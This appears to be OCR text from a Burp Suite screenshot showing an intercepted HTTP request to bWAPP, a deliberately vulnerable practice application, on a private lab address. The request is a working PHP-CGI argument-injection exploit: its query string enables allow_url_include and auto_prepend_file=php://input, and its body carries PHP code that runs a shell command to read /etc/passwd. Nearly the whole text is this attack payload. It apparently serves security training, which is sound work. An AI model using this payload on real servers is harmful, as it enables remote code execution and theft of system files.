 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://192.168.15.131:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/admin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
2 Host: 192.168.15.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security_level=0; PHPSESSID=d14f4e71f24c32e4c325c63b84eae338
10 Connection: close
11
12 <?php $output = shell_exec('cat /etc/passwd'); echo "$output"; die;